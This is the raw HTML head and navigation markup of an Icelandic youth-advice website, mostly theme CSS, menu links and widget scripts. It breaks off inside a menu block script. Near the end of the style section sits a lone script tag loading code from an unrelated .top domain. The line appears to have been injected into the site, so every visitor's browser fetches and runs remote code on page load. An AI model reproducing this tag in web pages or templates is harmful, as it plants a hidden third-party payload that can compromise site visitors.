  .td-header-wrap .td-affix .sf-menu > li > a {
    line-height: 48px !important;
  }
	.td-header-style-5 .td-main-menu-logo img {
    max-height: 48px;
    margin: auto;
}
	.td-header-menu-wrap.td-header-menu-no-search {
    transform: translate3d(0px, 0px, 0px);
}
	  .td-logo-in-menu .td-sticky-disable.td-header-logo {
    display: none;
  }
	  .td-logo-in-menu .td-sticky-mobile.td-header-logo {
    display: none;
  }
	  .admin-bar .td-header-menu-wrap.td-affix {
    top: 46px;
  }
	  .td-logo-in-header .td-sticky-header.td-mobile-logo {
    display: inherit;
  }
	  .td-logo-in-header .td-sticky-header.td-header-logo {
    display: none;
  }
	  #td-outer-wrap {
    margin: auto;
    width: 100%;
    -webkit-transition: transform 0.7s ease;
    -moz-transition: transform 0.7s ease;
    -o-transition: transform 0.7s ease;
    transition: transform 0.7s ease;
    -webkit-transform-origin: 50% 200px 0;
    -moz-transform-origin: 50% 200px 0;
    -o-transform-origin: 50% 200px 0;
    transform-origin: 50% 200px 0;
  }
	#td-top-mobile-toggle i {
    font-size: 27px;
    width: 54px;
    line-height: 54px;
    height: 54px;
    display: inline-block;
    padding-top: 1px;
    color: #23282d;
}
#td-header-search-button-mob {
    display: block;	
}
	.td-health .header-search-wrap .td-icon-search {
    color: #222 !important;
}
	
	.header-search-wrap .td-icon-search {
    height: 54px;
    width: 54px;
    line-height: 54px;
    font-size: 22px;
    margin-right: 2px;
}
	.td-icon-search:before {
    content: '\e80a';
}
	[class^="td-icon-"]:before, [class*=" td-icon-"]:before {
    font-family: 'newspaper';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    text-align: center;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
	#td-top-search {
    top: 0;
    margin-top: 0;
}
.td-logo img.td-retina-data {
    padding: 0 !important;
}
	.td-boxed-layout .td-container-wrap {
    width: auto !important;
}
}


.td-post-template-7 .td-post-date {
    margin: 0 0 10px 0 !important;
    padding: 0 0 0 0 !important;
    width: 100%;
}

.td-header-style-4 .td-main-menu-logo img, .td-header-style-5 .td-main-menu-logo img, .td-header-style-6 .td-main-menu-logo img, .td-header-style-7 .td-header-sp-logo img, .td-header-style-12 .td-main-menu-logo img {
    max-height: 100%;
}
.home .td-module-meta-info {
    display: none;
}

.td-health .td-main-page-wrap{
	padding-top:0;
}
.td-stretch-content .td-big-grids {
    width: 100% ;
}
.wpb_column.vc_column_container.tdc-column.td-pb-span12 {
    padding: 0 !important;
	  margin:0 !important;
}

#leit .item.asp_result_pagepost.opacityOne.asp_an_voidanim {
    margin-top: 5px !important;
    padding: 10px 0 !important;
}
.vc_column.td_uid_65_5a7b3654d5e06_rand.wpb_column.vc_column_container.tdc-column.td-pb-span12 {
    padding: 0;
    margin: 0;
}
div#leit {
    padding-top: 20px;
    background: #f1efee;
}

.td-header-menu-wrap-full.td-container-wrap.td_stretch_content {
    height: 96px;
}
ul.sf-menu > .td-menu-item > a, .td-theme-wrap .td-header-menu-social {
    font-family: Raleway;
    font-size: 15px;
    line-height: 96px;
    text-transform: uppercase;
}
li.search.menu-item.menu-item-type-custom.menu-item-object-custom.td-menu-item.td-normal-menu.menu-item-12309 {
    float: right;
}


.td-header-style-6 .td-header-menu-wrap-full{
background-color: #fff !important; 
}

@media (max-width: 1400px) and (min-width: 1200px){
.td-container.td-header-row.td-header-main-menu.black-menu {
    width: 100% !important;
}
a.sf-with-ul {
    font-size: 15px !important;
    margin: 0 !important;
    padding-right: 10px !important;
    padding-left: 10px !important;
}
}

ul#menu-adalvalmynd-1 {
    float: right;
}
#menu-adalvalmynd-1 ul.sub-menu {
    border-top: 3px solid #e4c211;
    border-bottom: 3px solid #6f9cb4;
}
@media (max-width: 1200px) and (min-width: 768px){
.td-container.td-header-row.td-header-main-menu.black-menu {
    width: 100% !important; 
}
a.sf-with-ul {
    font-size: 13px !important;
    margin: 0 !important;
    padding-right: 10px !important;
    padding-left: 10px !important; 
}
li.menu-item.menu-item-type-taxonomy.menu-item-object-category.td-menu-item.td-mega-menu.menu-item-8279{
     margin-right: 0px !important; 
}
.menu-item i.fa.fa-question-circle {
    display: none;
}
.td-search-wrapper {
    display: none;
}
	li.menu-item.menu-item-type-taxonomy.menu-item-object-category.td-menu-item.td-mega-menu.menu-item-8334{
		margin-right: 0;
	}
}
.svar-html {
    background: #f5f5f5;
    margin-top: -20px;
    padding: 10px;
}
.spurning-label{
    font-size: 17px;
    font-weight: 500;
    margin-top: -10px;
    margin-bottom: 22px;
    line-height: 37px;
    padding: 0;
    position: relative;
    color: #DBBA2A;
	text-transform:uppercase;
}

.spurning-label:before {
    content: '';
    width: 100%;
    height: 2px;
    position: absolute;
    top: 100%;
    left: 0;
    background-color: #989898;
}
.spurning-label:after {
    content: '';
    width: 50px;
    height: 2px;
    position: absolute;
    top: 100%;
    left: 0;
  
}

/* Menu */
.menu-item-8279 .sf-with-ul {
   background: #e4c211 !important;
	color: #fff !important;
    
}
.menu-item-8279 {
	float:right !important;
	margin-right:35px !important;
}
.td-header-wrap.td-header-style-5 {
    margin-bottom: 20px;
}

i.td-icon-search {
    color: #e4c211 !important;
}


.td_category_template_8 .td-category-header {
    background-color: rgb(83, 158, 183) !important;
}

.td-logo img.td-retina-data {
    padding: 7px 0;
}
i.td-icon-menu-down {
    display: none;
}

img.td-retina-data {
    width: 115px;
    height: 100px;
}


li.menu-item.menu-item-type-post_type.menu-item-object-page.td-menu-item.td-normal-menu.menu-item-8279, li.menu-item.menu-item-type-post_type.menu-item-object-page.td-menu-item.td-normal-menu.menu-item-8279 a {
    border-left: 1px solid #6f9cb4;
    border-right: 1px solid #6f9cb4;
    background: #6f9cb4;
    color: #fff !important;
}
li.menu-item.menu-item-type-taxonomy.menu-item-object-category.td-menu-item.td-mega-menu.menu-item-8334 {
    margin-right: 40px;
}

.td-header-menu-wrap {
    border-bottom: 3px solid #e4c211;
}
.td-health .td-header-style-6 .td-header-top-menu-full {
    border-bottom: 0;
    margin-bottom: 0;
}
/* */
.post h1.entry-title {
    color: #fff !important;
}

.td-category-header .td-pulldown-filter-display-option {
    background-color: #6f9cb4
}
.td_category_template_4 .td-category-siblings .td-category .td-current-sub-category {
    background-color: #e4c211;
    border-color: #e4c211;
    color: #fff;
}
input[type=submit] {
    background-color: #6f9cb4;
}
.td-related-title .td-related-right {
display: none;
}
.format-video h1.entry-title {
    color: #222 !important;
}

.spurning h1.entry-title {
    color: #333 !important;
}
blockquote a{
text-decoration: underline;
}

.spurning .td-a-rec.td-a-rec-id-content_bottom.td_block_template_9 {
    display: none !important;
}

.td-footer-wrapper img.td-retina-data {
    width: 100%;
    height: 100%;
}

.td-tags li a {
    color: #222 !important;
    text-decoration: none !important;
}


/**
 *  Was this helpful 
 **/

a.wth-green-btn.icon-thumbsup {
    font-family: 'Roboto', sans-serif !important;
    padding: 8px 15px !important;
    background: #729cb5 !important;
    /*border: 2px solid #6f9bb3; */
    color: #fff !important;
	  text-decoration:none !important
}
a.wth-red-btn.icon-thumbsdown {
    font-family: 'Roboto', sans-serif !important;
    padding: 8px 15px !important;
    background: #c35d19 !important;
    /* border: 2px solid #c35d19; */
    color: #ffffff !important;
		 text-decoration:none !important
}
span.wth-title {
    font-family: 'Roboto', sans-serif;
    font-size: 18px !important;
    font-weight: 400;
	  margin: 0 0 5px 0 !important;
	  display: block;
	  min-width: 210px; 
}
.helpful-block-content.wth-theme-thumbs {
    background: transparent;
}
.helpful-block-content ul, .helpful-block-content ul p {
    margin: 0px !important;
}

/**
 *  Post text styles 
 */

.post .td-container .td-main-content p a,.post .td-container .td-main-content ul a {
    color: #6C93AB;
    text-decoration: underline;
}
/**
 * Module 8 
 * */

.td_module_8 h3.entry-title.td-module-title:before {
content: ">";
    color: #e4c211;
    line-height: 20px;
    font-size: 19px;
    margin-right: 10px;
    display: block;
    float: left;
	  margin-bottom: 60px;
}

/**
 * 	Social icon colors 
 * */

i.td-icon-font.td-icon-youtube {
    color: #EF131A !important;
}
.td-social-icon-wrap:hover i.td-icon-facebook {
    color: #3B5998 !important;
}.td-social-icon-wrap i.td-icon-facebook {
    color: #3B5998 !important;
}
.td-social-icon-wrap:hover i.td-icon-twitter {
    color: #00aced !important;
}.td-social-icon-wrap i.td-icon-twitter {
    color: #00aced !important;
}
.td-social-style-2 .td-icon-font {
    font-size: 14px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    background-color: rgb(51, 51, 51);
    position: relative;
}
.td-footer-wrapper a {
    color: #e4c211;
}

/**
 *  Pagination styling
 */
 .td-next-prev-wrap a {
    display: inline-block;
    margin-right: 7px;
    width: 30px;
    height: 30px;
    line-height: 30px;
    border: 1px solid #e4c211;
    text-align: center;
    vertical-align: middle;
    font-size: 15px;
    /* font-weight: bold; */
    color: #ffffff;
    background: #e4c211;
}
.td-boxed-layout .td-container-wrap {
    width: 1200px;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #e4c211;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #e4c211;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #e4c211;
                }
                .tdm-btn-style1 {
					background-color: #e4c211;
				}
				.tdm-btn-style2:before {
				    border-color: #e4c211;
				}
				.tdm-btn-style2 {
				    color: #e4c211;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #e4c211;
                    -moz-box-shadow: 0 2px 16px #e4c211;
                    box-shadow: 0 2px 16px #e4c211;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #e4c211;
                    -moz-box-shadow: 0 4px 26px #e4c211;
                    box-shadow: 0 4px 26px #e4c211;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #E4C211;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #ffffff;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #ffffff;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #ffffff;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #e4c211;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #e4c211;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #e4c211;
                }


                
				.tdm-menu-btn1 .tds-button1,
				.tdm-menu-btn1 .tds-button6:after {
					background-color: #e4c211;
				}
				.tdm-menu-btn1 .tds-button2:before,
				.tdm-menu-btn1 .tds-button6:before {
				    border-color: #e4c211;
				}
				.tdm-menu-btn1 .tds-button2,
				.tdm-menu-btn1 .tds-button2 i {
				    color: #e4c211;
				}
				.tdm-menu-btn1 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #e4c211;
                    -moz-box-shadow: 0 2px 16px #e4c211;
                    box-shadow: 0 2px 16px #e4c211;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #e4c211;
                    -moz-box-shadow: 0 4px 26px #e4c211;
                    box-shadow: 0 4px 26px #e4c211;
				}
				
				
				.tdm-menu-btn2 .tds-button1,
				.tdm-menu-btn2 .tds-button6:after {
					background-color: #e4c211;
				}
				.tdm-menu-btn2 .tds-button2:before,
				.tdm-menu-btn2 .tds-button6:before {
				    border-color: #e4c211;
				}
				.tdm-menu-btn2 .tds-button2,
				.tdm-menu-btn2 .tds-button2 i {
				    color: #e4c211;
				}
				.tdm-menu-btn2 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #e4c211;
                    -moz-box-shadow: 0 2px 16px #e4c211;
                    box-shadow: 0 2px 16px #e4c211;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #e4c211;
                    -moz-box-shadow: 0 4px 26px #e4c211;
                    box-shadow: 0 4px 26px #e4c211;
				}
				
				
                .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-header .tdm-header-menu-btns,
                .tdm-header-style-1 .td-main-menu-logo a,
                .tdm-header-style-2 .td-main-menu-logo a,
                .tdm-header-style-3 .td-main-menu-logo a,
                .tdm-header-style-1 .td-header-menu-wrap-full #td-header-search-button .td-icon-search,
                .tdm-header-style-2 .td-header-menu-wrap-full #td-header-search-button .td-icon-search,
                .tdm-header-style-3 .td-header-menu-wrap-full #td-header-search-button .td-icon-search {
                    line-height: 80px;
                }
                .tdm-header-style-1 .td-main-menu-logo,
                .tdm-header-style-2 .td-main-menu-logo,
                .tdm-header-style-3 .td-main-menu-logo {
                    height: 80px;
                }
                @media (min-width: 767px) {
                    .tdm-header-style-1 .td-main-menu-logo img, 
                    .tdm-header-style-2 .td-main-menu-logo img, 
                    .tdm-header-style-3 .td-main-menu-logo img {
                        max-height: 80px;
                    }
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>    <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/is_IS/sdk.js#xfbml=1&version=v2.12&appId=299873643442017&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
</head>

<body class="archive tag tag-domar tag-1886 wp-theme-Newspaper wp-child-theme-Newspaper-child global-block-template-9 td-health white-menu td-animation-stack-type2 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/attavitinn/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/attavitinn" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/AttavitinnVideo" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-adalvalmynd-container"><ul id="menu-adalvalmynd" class="td-mobile-main-menu"><li id="menu-item-8333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-8333"><a href="https://attavitinn.is/nam/">Nám<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://attavitinn.is/nam/annad-nam/">Annað nám</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/framfaersla/">Framfærsla</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/framhaldsskoli/">Framhaldsskóli</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/haskoli/">Háskóli</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/nam-erlendis/">Nám erlendis</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/namstaekni/">Námstækni</a></li>
</ul>
</li>
<li id="menu-item-8335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8335"><a href="https://attavitinn.is/vinna/">Vinna<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/atvinnuleit/">Atvinnuleit</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/atvinnuleysi/">Atvinnuleysi</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/hvernig-verd-eg/">Hvernig verð ég&#8230;</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/vinnumarkadurinn/">Vinnumarkaðurinn</a></li>
</ul>
</li>
<li id="menu-item-12845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12845"><a href="https://attavitinn.is/heilsa/">Heilsa<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/afengi-og-vimuefni/">Áfengi og vímuefni</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/gedheilsa/">Geðheilsa</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/likamleg-heilsa/">Líkamleg heilsa</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/likamsraekt-og-mataraedi/">Líkamsrækt og mataræði</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/utlitid/">Útlitið</a></li>
</ul>
</li>
<li id="menu-item-12851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12851"><a href="https://attavitinn.is/sambond-og-kynlif/">Sambönd og kynlíf<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/fjolskylda/">Fjölskylda</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/getnadarvarnir/">Getnaðarvarnir</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/hinsegin/">Hinsegin</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/kynheilbrigdi/">Kynheilbrigði</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/kynlif/">Kynlíf</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/oletta-og-barneignir/">Ólétta og barneignir</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/sambond/">Sambönd</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/vinir/">Vinir</a></li>
</ul>
</li>
<li id="menu-item-12839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12839"><a href="https://attavitinn.is/fjarmal/">Fjármál<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/">Bætur og réttindi</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/fjarmalahugtok/">Fjármálahugtök</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/laun-og-skattur/">Laun og skattur</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/skuldir/">Skuldir</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/sparnadur/">Sparnaður</a></li>
</ul>
</li>
<li id="menu-item-8332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8332"><a href="https://attavitinn.is/heimilid/">Heimilið<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/ad-eiga/">Að eiga</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/ad-leigja/">Að leigja</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/fararmati/">Fararmáti</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/heimilid-thitt/">Heimilið þitt</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/husrad/">Húsráð</a></li>
</ul>
</li>
<li id="menu-item-8334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8334"><a href="https://attavitinn.is/samfelagid/">Samfélagið<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/felagsstarf/">Félagsstarf</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/felog-og-hopar/">Félög og hópar</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/fritimi/">Frítími</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/heimspeki/">Heimspeki</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/stjornmal/">Stjórnmál</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/tilvistin/">Tilvistin</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/trumal/">Trúmál</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/umhverfismal/">Umhverfismál</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/utlond/">Útlönd</a></li>
</ul>
</li>
<li id="menu-item-12309" class="search menu-item menu-item-type-custom menu-item-object-custom menu-item-12309"><a href="#"><i class="fa fa-search" aria-hidden="true"></i></a></li>
<li id="menu-item-8279" class="menu-spurning menu-item menu-item-type-post_type menu-item-object-page menu-item-8279"><a href="https://attavitinn.is/senda-inn-spurningu/"><i class="fa fa-question-circle" aria-hidden="true"></i> Spyrðu Áttavitann</a></li>
<li id="menu-item-16500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16500"><a href="https://attavitinn.is/greinaskrif/"><i class="fa fa-pencil" aria-hidden="true"></i> Greinaskrif</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://attavitinn.is/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Leit</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">

    
        <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://attavitinn.is/">
			<img class="td-retina-data" data-retina="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" src="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" alt="" title="Áttavitinn"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://attavitinn.is/">
			<img class="td-retina-data" data-retina="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" src="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" alt="" title="Áttavitinn"/>
			<span class="td-visual-hidden">attavitinn.is</span>
		</a>
	    </div>
    <div class="menu-adalvalmynd-container"><ul id="menu-adalvalmynd-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-8333"><a href="https://attavitinn.is/nam/">Nám</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_6971a8160c0f4_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_1_6971a8160c0f4" ><script>var block_td_uid_1_6971a8160c0f4 = new tdBlock();
block_td_uid_1_6971a8160c0f4.id = "td_uid_1_6971a8160c0f4";
block_td_uid_1_6971a8160c0f4.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"53","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_6971a8160c0f4_rand","tdc_css_class":"td_uid_1_6971a8160c0f4_rand","tdc_css_class_style":"td_uid_1_6971a8160c0f4_rand_style"}';
block_td_uid_1_6971a8160c0f4.td_column_number = "3";
block_td_uid_1_6971a8160c0f4.block_type = "td_block_mega_menu";
block_td_uid_1_6971a8160c0f4.post_count = "4";
block_td_uid_1_6971a8160c0f4.found_posts = "102";
block_td_uid_1_6971a8160c0f4.header_color = "";
block_td_uid_1_6971a8160c0f4.ajax_pagination_infinite_stop = "";
